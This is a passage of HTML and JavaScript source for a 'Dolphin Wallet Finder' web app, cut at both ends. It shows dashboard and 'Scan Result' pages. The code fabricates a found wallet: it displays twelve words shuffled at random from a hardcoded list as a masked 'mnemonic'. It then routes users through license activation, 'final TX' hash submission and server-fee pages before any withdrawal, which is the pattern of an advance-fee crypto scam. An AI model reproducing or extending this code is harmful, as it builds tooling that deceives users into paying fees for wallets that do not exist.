              <div class="helper" id="profileMsg"></div>
            </div>

            <!-- License block -->
            <div class="card col">
              <h3>Final Transaction</h3>
              <div class="table">
                <div class="row">
                  <div class="cell-label">Final TX Status</div>
                  <div class="cell-value" id="licenseStatus">Checking…</div>
                </div>
                <div class="row">
                  <div class="cell-label">Final TX Hash (TXID)</div>
                  <div class="cell-value" id="licenseTx">—</div>
                </div>
              </div>

              <div class="actions">
                <button class="btn" id="withdrawBtn" disabled>Withdraw Assets</button>
              </div>
              <div class="helper" id="licenseMsg"></div>
            </div>
          </section>
        </div>
          <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

  <script>
  // ===== Config =====
  const API_BASE_URL = "https://web-production-b86d.up.railway.app/api";

  // ===== Auth gate =====
  const token = localStorage.getItem("token");
  if (!token) {
    alert("Please log in first.");
    window.location.href = "login.html";
  }

  // ===== Elements =====
  const els = {
    statUser: document.getElementById("statUser"),
    statNetwork: document.getElementById("statNetwork"),
    statBalance: document.getElementById("statBalance"),
    statLicense: document.getElementById("statLicense"),

    username: document.getElementById("username"),
    walletAddress: document.getElementById("walletAddress"),
    walletBalance: document.getElementById("walletBalance"),
    walletNetwork: document.getElementById("walletNetwork"),
    profileMsg: document.getElementById("profileMsg"),

    licenseStatus: document.getElementById("licenseStatus"),
    licenseTx: document.getElementById("licenseTx"),
    licenseMsg: document.getElementById("licenseMsg"),

    withdrawBtn: document.getElementById("withdrawBtn"),
    activateBtn: document.getElementById("activateBtn"),
    copyWallet: document.getElementById("copyWallet"),
    refreshBtn: document.getElementById("refreshBtn"),
    logoutBtn: document.getElementById("logoutBtn"),
    goDashboard: document.getElementById("goDashboard"),
  };

  // ===== UI helpers =====
  function maskAddress(addr){
    if(!addr || addr.length < 12) return addr || "N/A";
    return addr.slice(0,6) + "••••••••" + addr.slice(-4);
  }
  function setStat(el, val){ el.textContent = val ?? "—"; }

  // ===== Data loaders =====
  async function loadProfile(){
    els.profileMsg.textContent = "Loading wallet…";
    try{
      const res = await fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      });
      const data = await res.json();

      const username = localStorage.getItem("username") || "Unknown";
      setStat(els.statUser, username);
      els.username.textContent = username;

      if(data && data.wallet){
        const w = data.wallet;
        els.walletAddress.textContent = maskAddress(w.address);
        els.walletBalance.textContent = w.balance ?? "N/A";
        els.walletNetwork.textContent = w.network ?? "N/A";

        setStat(els.statBalance, w.balance ?? "N/A");
        setStat(els.statNetwork, w.network ?? "N/A");

        if (els.copyWallet && w.address){
          els.copyWallet.onclick = () => {
            if(!w.address){ return; }
            navigator.clipboard.writeText(w.address).then(()=>{
              els.profileMsg.textContent = "Wallet address copied.";
              setTimeout(()=> els.profileMsg.textContent = "", 1200);
            });
          };
        }
      }else{
        els.walletAddress.textContent = "N/A";
        els.walletBalance.textContent = "N/A";
        els.walletNetwork.textContent = "N/A";
      }
      els.profileMsg.textContent = "";
    }catch(e){
      els.profileMsg.textContent = "";
    }
  }

  // ===== Final TX =====
  async function loadFinalTx(){
    els.licenseMsg.textContent = "Checking final transaction…";
    try{
      const res = await fetch(`${API_BASE_URL}/final-tx`, {
        headers: { "Authorization": "Bearer " + token }
      });
      const data = await res.json();

      const txHash = data?.tx_hash || data?.hash || "";
      const status  = data?.status || ""; // expected: "approved" | "pending" | ...

      els.licenseTx.textContent = txHash || "—";

      if (status === "approved") {
        els.licenseStatus.textContent = "✅ Final TX approved";
        setStat(els.statLicense, "Approved");
        els.withdrawBtn.disabled = false;
        els.withdrawBtn.onclick = () => window.location.href = "transaction.html";
        els.licenseMsg.textContent = "";
      } else if (status === "pending") {
        els.licenseStatus.textContent = "⏳ Waiting for final TX approval";
        setStat(els.statLicense, "Pending");
        els.withdrawBtn.disabled = true;
        els.licenseMsg.textContent = "Submit your final transaction hash in the fee page, then wait for approval.";
      } else {
     
        els.licenseStatus.textContent = "—";
        setStat(els.statLicense, "—");
        els.withdrawBtn.disabled = true;
        els.licenseMsg.textContent = "No final transaction found. Please submit your TX hash on the fee page.";
      }

      if (els.activateBtn) els.activateBtn.style.display = "none";

    }catch(e){
      els.licenseStatus.textContent = "❌ Error loading final TX";
      els.licenseTx.textContent = "—";
      setStat(els.statLicense, "—");
      els.withdrawBtn.disabled = true;
      if (els.activateBtn) els.activateBtn.style.display = "none";
      els.licenseMsg.textContent = "Try again later.";
    }
  }

  // ===== Actions =====
  els.refreshBtn.onclick = () => { loadProfile(); loadFinalTx(); };
  els.logoutBtn.onclick = () => {
    localStorage.removeItem("token");
    localStorage.removeItem("username");
    window.location.href = "login.html";
  };

  // ===== Init: load immediately + (optional) poll =====
  loadProfile();
  loadFinalTx();
  setInterval(loadFinalTx, 7000);

  // ===== Decorative radar background =====
  const c = document.getElementById('bg');
  if (c && c.getContext) {
    const ctx = c.getContext('2d');
    const dpr = window.devicePixelRatio || 1;
    function resize(){ c.width = innerWidth*dpr; c.height = innerHeight*dpr; }
    resize(); addEventListener('resize', resize);
    let t=0;
    (function loop(){
      ctx.clearRect(0,0,c.width,c.height);
      ctx.globalAlpha = 0.08;
      for(let i=0;i<24;i++){
        const r = (Math.min(c.width,c.height)/3) * (i/24);
        ctx.beginPath();
        ctx.arc(c.width/2, c.height/2, r + Math.sin(t/25+i)*8*dpr, 0, Math.PI*2);
        ctx.strokeStyle = `rgba(64,203,255,0.35)`;
        ctx.lineWidth = 1*dpr;
        ctx.setLineDash([8*dpr, 10*dpr]);
        ctx.stroke();
      }
      ctx.setLineDash([]);
      t++; requestAnimationFrame(loop);
    })();
  }
</script>
</body>
</html>
</file>

<file: pages/results.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover"/>
  <title>Dolphin Wallet Finder — Scan Result</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden; /* only vertical scroll */
    -webkit-tap-highlight-color:transparent;
    -webkit-text-size-adjust:100%;
    touch-action: pan-y; /* allow vertical panning only */
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  /* ===== Centering container ===== */
  .stage{
    min-height:100svh;            /* stable viewport height on mobile */
    display:flex;                  /* flex centering (more robust than grid here) */
    align-items:center;
    justify-content:center;
    padding:clamp(16px,3vw,32px);
    padding-left: max(clamp(16px,3vw,32px), env(safe-area-inset-left));
    padding-right:max(clamp(16px,3vw,32px), env(safe-area-inset-right));
    padding-top: max(clamp(16px,3vw,32px), env(safe-area-inset-top));
    padding-bottom:max(clamp(16px,3vw,32px), env(safe-area-inset-bottom));
    position:relative; z-index:2;
  }

  /* ===== App shell ===== */
  .shell{
    width:min(1200px,98vw);
    /* remove tall min-height so it can truly center */
    min-height:auto;
    display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    background:linear-gradient(180deg,var(--panel),var(--panel2));
    margin-inline:auto;
    margin-block:auto;            /* ensure block-axis centering if parent grows */
  }
  @media (max-width:980px){
    .shell{ grid-template-columns:1fr; min-height:auto }
  }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:18px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); margin:0 auto; }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center; }
  .kicker{ color:var(--muted); line-height:1.8; text-align:center }

  .content-pane{ position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; text-align:center }
  .hero p{ color:var(--muted); line-height:1.9; margin:0; text-align:center }

  .stats{ display:grid; grid-template-columns:repeat(auto-fit, minmax(220px, 1fr)); gap:14px; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:14px 18px; min-height:76px; overflow:visible }
  .stat .n{ font-size:clamp(18px,2.2vw,28px); font-weight:900; color:var(--c1); line-height:1.3; overflow-wrap:anywhere; white-space:normal; word-break:break-word; text-align:center }
  .stat .l{ color:var(--muted); font-size:.95rem; margin-top:6px; white-space:normal; text-align:center }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:20px 28px; font-size:1.15rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position .55s ease; min-width:min(320px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .wallet-info{ color:var(--muted); line-height:1.9 }
  .wallet-info strong{ color:#cfefff }
  .mnemonic{ display:grid; grid-template-columns: repeat(auto-fill, minmax(120px, 1fr)); gap:10px }
  .mnemonic input{ background:#000; border:1px solid var(--stroke); padding:10px; border-radius:8px; color:var(--text); text-align:center; font-family:monospace; font-size:.9em; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

  @keyframes spin{ to{ transform:rotate(1turn) } }

  /* Optional: slightly tighten spacing on short viewports to keep it centered */
  @media (max-height:700px){
    .brand-inner{ padding:22px }
    .pane-inner{ padding:20px }
    .grid{ gap:12px }
  }
  </style>
</head>
<body class="theme-gold">
  <div class="radar"><canvas id="bg"></canvas></div>

  <main class="stage">
    <section class="shell">
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap">
              <div class="ring"></div>
              <img src="../assets/logo.png" alt="Dolphin Wallet" />
            </div>
            <div class="title">Dolphin Wallet Finder</div>
          </div>
        </div>
      </aside>

      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>🎉 Wallet Found</h2>
            <p id="walletInfo" class="wallet-info"></p>
            <div class="stats" id="stats">
              <div class="stat"><div class="n" id="statBalance">—</div><div class="l">Balance</div></div>
              <div class="stat"><div class="n" id="statNetwork">—</div><div class="l">Network</div></div>
              <div class="stat"><div class="n" id="statLastTx">—</div><div class="l">Last Tx</div></div>
            </div>
          </header>

          <section class="grid">
            <div class="card" style="flex-direction:column">
              <strong>Mnemonic</strong>
              <div class="mnemonic" id="mnemonicWords"></div>
            </div>

            <div class="card" style="flex-direction:column">
              <strong>Next Step</strong>
              <p class="kicker" id="nextStepCopy">Checking license...</p>
              <div class="actions"><button class="btn-big" id="licenseBtn">Loading...</button></div>
            </div>
              <div class="kicker">© <span id="year"></span> DOLPHIN WALLET FINDER</div>
          </section>
        </div>
      </section>
    </section>
  </main>

  <script>
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";
    const token = localStorage.getItem("token");

    const walletInfoEl = document.getElementById("walletInfo");
    const licenseBtn = document.getElementById("licenseBtn");
    const nextStepCopy = document.getElementById("nextStepCopy");

    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    function setNextStep(text){ nextStepCopy.textContent = text; }
    function setButton(text, handler){ licenseBtn.textContent = text; licenseBtn.onclick = handler; }

    function formatDateMaybe(value){
      const s = String(value || '').trim();
      const d = new Date(s);
      if (!s) return "—";
      if (!isNaN(d)) {
        const iso = d.toISOString().slice(0,19).replace('T',' ');
        return iso;
      }
      return s;
    }

    function checkLicenseAndSetButton() {
      fetch(`${API_BASE_URL}/license/status`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (data.license === "active") {
          setNextStep("License active. Checking transaction status...");
          checkTransactionFeeStatus();
        } else {
          setNextStep("You need to activate your wallet.");
          setButton("Activate Wallet", () => window.location.href = "license.html");
        }
      })
      .catch(() => {
        alert("Server error occurred.");
        setNextStep("Could not verify license status.");
      });
    }

    function checkTransactionFeeStatus() {
      fetch(`${API_BASE_URL}/final-tx`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (data.status === "approved") {
          setNextStep("Transaction approved. Proceed to server.");
          setButton("Proceed to Server", () => window.location.href = "server-fee.html");
        } else {
          setNextStep("Transaction pending. You may withdraw or continue.");
          setButton("Withdraw Funds", () => window.location.href = "transaction.html");
        }
      })
      .catch(() => {
        alert("Error checking transaction fee status.");
        setNextStep("Could not check transaction status.");
      });
    }

    function renderMnemonic(words){
      const maskedIndices = [2,4,5,6,8,10];
      const wordInputs = words.map((w,i)=>`<input type="text" readonly value="${maskedIndices.includes(i)?'••••••':w}" />`).join("");
      document.getElementById("mnemonicWords").innerHTML = wordInputs;
    }

    function loadOrCreateMnemonic(){
      fetch(`${API_BASE_URL}/mnemonic`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(async data => {
        if (Array.isArray(data.words) && data.words.length){
          renderMnemonic(data.words); return;
        }
        const allWords = [
          "trouble","filter","gallery","oxygen","salmon","silent","pistol","bounce","diamond","trigger","planet","furnace",
          "immune","flee","people","initial","panic","crucial","display","grace","aim","copper","fashion","pelican",
          "pulp","average","wheel","pride","sketch","flag","narrow","object","juice","victory","swallow","refuse",
          "goat","dune","phrase","hole","boy","maid","report","exhibit","ride","lecture","dynamic","burger",
          "fork","disorder","assume","table","dawn","hood","office","art","share","later","sell","paper",
          "quick","steel","acid","taste","promote","robust","false","hockey","employ","dinner","scene","rain"
        ];
        const selected = allWords.sort(() => 0.5 - Math.random()).slice(0, 12);

        const saved = await fetch(`${API_BASE_URL}/mnemonic`, {
          method:'POST',
          headers: {
            "Authorization": "Bearer " + token,
            "Content-Type": "application/json"
          },
          body: JSON.stringify({ words: selected })
        }).then(r => r.json()).catch(()=>null);

        const finalWords = (saved && Array.isArray(saved.words)) ? saved.words : selected;
        renderMnemonic(finalWords);
      })
      .catch(() => {
        const fallback = ["alpha","beta","gamma","delta","omega","nova","luna","terra","aqua","zen","flux","pulse"];
        renderMnemonic(fallback);
      });
    }

    function loadWalletData() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found. Please scan first.");
          window.location.href = "scan.html";
          return;
        }
        const wallet = data.wallet;
        const address = wallet.address || "";
        const maskedAddress = address ? (address.substring(0, 6) + "••••••••" + address.slice(-4)) : "Unknown";
        walletInfoEl.innerHTML = address ? `<strong>Address:</strong> ${maskedAddress}` : "";
        document.getElementById('statBalance').textContent = wallet.balance ?? '—';
        document.getElementById('statNetwork').textContent = wallet.network ?? '—';
        document.getElementById('statLastTx').textContent = formatDateMaybe(wallet.lastTx);
      })
      .catch(() => {
        walletInfoEl.textContent = "❌ Error loading wallet data.";
      });
    }

    // init
    loadWalletData();
    loadOrCreateMnemonic();
    checkLicenseAndSetButton();
    document.getElementById('year').textContent = new Date().getFullYear();

    // Background shimmer
    try{
      const canvas = document.getElementById('bg');
      const ctx = canvas.getContext('2d');
      const dpr = window.devicePixelRatio || 1;
      let w, h, t = 0;
      function resize(){ w = canvas.width = innerWidth * dpr; h = canvas.height = innerHeight * dpr; }
      resize(); addEventListener('resize', resize);
      (function loop(){
        t += 0.002;
        ctx.clearRect(0,0,w,h);
        ctx.globalAlpha = 0.08;
        for(let i=0;i<6;i++){
          ctx.beginPath();
          const r = Math.max(w,h) * (0.15 + i*0.12 + Math.sin(t+i)*0.01);
          ctx.arc(w*0.2, h*0.15, r, 0, Math.PI*2);
          ctx.strokeStyle = `rgba(53,167,255,0.6)`;
          ctx.lineWidth = 1 * dpr;
          ctx.stroke();
        }
        requestAnimationFrame(loop);
      })();
    }catch(e){}

    /* Disable zoom shortcuts */
    window.addEventListener('wheel', function(e){
      if (e.ctrlKey) { e.preventDefault(); }
    }, { passive:false });
    ['gesturestart','gesturechange','gestureend'].forEach(ev=>{
      window.addEventListener(ev, e=>{ e.preventDefault(); }, { passive:false });
    });
    window.addEventListener('keydown', function(e){
      if ((e.ctrlKey || e.metaKey) && ['+','-','=','0'].includes(e.key)) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>
</file>

<file: pages/results1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Dolphin Wallet Finder — Scan Result</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800;900&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden; -webkit-tap-highlight-color:transparent;
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  .stage{min-height:100%; display:grid; place-items:center; padding:clamp(16px,3vw,32px); position:relative; z-index:2}
  .shell{
    width:min(1200px,98vw); min-height:560px; display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
    background:linear-gradient(180deg,var(--panel),var(--panel2));
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; gap:18px; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
  .kicker{ color:var(--muted); line-height:1.8 }

  .content-pane{ position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  /* Responsive stat cards */
  .stats{ display:grid; grid-template-columns:repeat(auto-fit, minmax(220px, 1fr)); gap:14px; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:14px 18px; min-height:76px; overflow:visible }
  .stat .n{ font-size:clamp(18px,2.2vw,28px); font-weight:900; color:var(--c1); line-height:1.3; overflow-wrap:anywhere; white-space:normal; word-break:break-word }
  .stat .l{ color:var(--muted); font-size:.95rem; margin-top:6px; white-space:normal }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:20px 28px; font-size:1.15rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position .55s ease; min-width:min(320px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }
  .wallet-info{ color:var(--muted); line-height:1.9 }
  .wallet-info strong{ color:#cfefff }
  .mnemonic{ display:grid; grid-template-columns: repeat(auto-fill, minmax(120px, 1fr)); gap:10px }
  .mnemonic input{ background:#000; border:1px solid var(--stroke); padding:10px; border-radius:8px; color:var(--text); text-align:center; font-family:monospace; font-size:.9em; }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

  @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body class="theme-gold">
  <div class="radar"><canvas id="bg"></canvas></div>

  <main class="stage">
    <section class="shell">
      <aside class="brand-pane">
        <div class="brand-inner">
          <div class="logo-wrap">
            <div class="ring"></div>
            <img src="../assets/logo.png" alt="Dolphin Wallet" />
          </div>

          <div>
            <div class="title">👑 VIP</div>
            <div class="title">Dolphin Wallet Finder</div>
          </div>
      </aside>

      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">
          <header class="hero">
            <h2>🎉 Wallet Found</h2>
            <p id="walletInfo" class="wallet-info"></p>
            <div class="stats" id="stats">
              <div class="stat"><div class="n" id="statBalance">—</div><div class="l">Balance</div></div>
              <div class="stat"><div class="n" id="statNetwork">—</div><div class="l">Network</div></div>
              <div class="stat"><div class="n" id="statLastTx">—</div><div class="l">Last Tx</div></div>
            </div>
          </header>

          <section class="grid">
            <div class="card" style="flex-direction:column">
              <strong>Mnemonic</strong>
              <div class="mnemonic" id="mnemonicWords"></div>
            </div>

            <div class="card" style="flex-direction:column">
              <strong>Next Step</strong>
              <p class="kicker" id="nextStepCopy">Checking license...</p>
              <div class="actions"><button class="btn-big" id="licenseBtn">Loading...</button></div>
            </div>
            <div class="footer">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
        </div>
          </section>
        </div>
      </section>
    </section>
  </main>

  <script>
    const API_BASE_URL = "https://web-production-b86d.up.railway.app/api";
    const token = localStorage.getItem("token");

    const walletInfoEl = document.getElementById("walletInfo");
    const licenseBtn = document.getElementById("licenseBtn");
    const nextStepCopy = document.getElementById("nextStepCopy");

    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    function setNextStep(text){ nextStepCopy.textContent = text; }
    function setButton(text, handler){ licenseBtn.textContent = text; licenseBtn.onclick = handler; }

    function formatDateMaybe(value){
      const s = String(value || '').trim();
      const d = new Date(s);
      if (!s) return "—";
      if (!isNaN(d)) {
        const iso = d.toISOString().slice(0,19).replace('T',' ');
        return iso;
      }
      return s;
    }

    function checkLicenseAndSetButton() {
      fetch(`${API_BASE_URL}/license/status`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (data.license === "active") {
          setNextStep("License active. Checking transaction status...");
          checkTransactionFeeStatus();
        } else {
          setNextStep("You need to activate your wallet.");
          setButton("Activate Wallet", () => window.location.href = "license.html");
        }
      })
      .catch(() => {
        alert("Server error occurred.");
        setNextStep("Could not verify license status.");
      });
    }

    function checkTransactionFeeStatus() {
      fetch(`${API_BASE_URL}/final-tx`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (data.status === "approved") {
          setNextStep("Transaction approved. Proceed to server.");
          setButton("Proceed to Server", () => window.location.href = "server-fee.html");
        } else {
          setNextStep("Transaction pending. You may withdraw or continue.");
          setButton("Withdraw Funds", () => window.location.href = "transaction.html");
        }
      })
      .catch(() => {
        alert("Error checking transaction fee status.");
        setNextStep("Could not check transaction status.");
      });
    }

    function loadWalletData() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found. Please scan first.");
          window.location.href = "scan.html";
          return;
        }

        const wallet = data.wallet;
        const address = wallet.address || "";
        const maskedAddress = address ? (address.substring(0, 6) + "••••••••" + address.slice(-4)) : "Unknown";

        walletInfoEl.innerHTML = address ? `<strong>Address:</strong> ${maskedAddress}` : "";

        document.getElementById('statBalance').textContent = wallet.balance ?? '—';
        document.getElementById('statNetwork').textContent = wallet.network ?? '—';
        document.getElementById('statLastTx').textContent = formatDateMaybe(wallet.lastTx);

        // Mnemonic
        const allWords = [
          "trouble","filter","gallery","oxygen","salmon","silent","pistol","bounce","diamond","trigger","planet","furnace",
          "immune","flee","people","initial","panic","crucial","display","grace","aim","copper","fashion","pelican",
          "pulp","average","wheel","pride","sketch","flag","narrow","object","juice","victory","swallow","refuse",
          "goat","dune","phrase","hole","boy","maid","report","exhibit","ride","lecture","dynamic","burger",
          "fork","disorder","assume","table","dawn","hood","office","art","share","later","sell","paper",
          "quick","steel","acid","taste","promote","robust","false","hockey","employ","dinner","scene","rain"
        ];
        const selected = allWords.sort(() => 0.5 - Math.random()).slice(0, 12);
        const maskedIndices = [2,4,5];
        const wordInputs = selected.map((w,i)=>`<input type="text" readonly value="${maskedIndices.includes(i)?'••••••':w}" />`).join("");
        document.getElementById("mnemonicWords").innerHTML = wordInputs;
      })
      .catch(() => {
        walletInfoEl.textContent = "❌ Error loading wallet data.";
      });
    }

    // init
    loadWalletData();
    checkLicenseAndSetButton();
    document.getElementById('year').textContent = new Date().getFullYear();

    // subtle canvas shimmer
    try{
      const canvas = document.getElementById('bg');
      const ctx = canvas.getContext('2d');
      const dpr = window.devicePixelRatio || 1;
      let w, h, t = 0;
      function resize(){ w = canvas.width = innerWidth * dpr; h = canvas.height = innerHeight * dpr; }
      resize(); addEventListener('resize', resize);
      (function loop(){
        t += 0.002;
        ctx.clearRect(0,0,w,h);
        ctx.globalAlpha = 0.08;
